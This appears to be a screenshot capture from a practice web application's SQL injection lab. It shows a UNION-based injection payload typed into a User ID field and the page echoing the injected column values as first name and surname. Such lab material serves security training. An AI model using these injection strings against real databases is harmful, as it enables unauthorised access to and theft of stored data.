 Vulnerability: SQL Injection
User ID: 6' UNION SELECT 1,2 # Submit
ID: 6' UNION SELECT 1,2 #
First name: 1
Surname: 2